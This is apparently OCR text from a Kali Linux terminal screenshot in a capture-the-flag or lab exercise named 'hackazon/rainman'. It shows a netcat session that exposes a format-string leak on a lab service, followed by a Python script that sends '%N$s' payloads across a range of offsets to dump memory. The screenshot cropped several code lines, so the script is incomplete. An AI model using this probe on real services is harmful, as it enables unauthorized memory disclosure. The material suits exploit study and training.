 root@kali: ~/Desktop/hackazon/rainman
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/h...
root@kali: ~/Desktop/h...
root@kali: ~/Desktop/h...
root@kali:~/Desktop/hackazon/rainman# nc 10.6.0.2 7777
hello
hello
echo
echo
%s
%p
0x80486b0
from socket import *
def grab(i):
s = socket(AF_INET, SOC
s.connect(('10.6.0.2',
s.send("%"+str(i)+"$s"
data = s.recv(64)
try:
addr = data.split()[0
except:
addr = "error"
print i, addr
s.close()
for z in range(75,200):
grab(z)
time.sleep(0.5)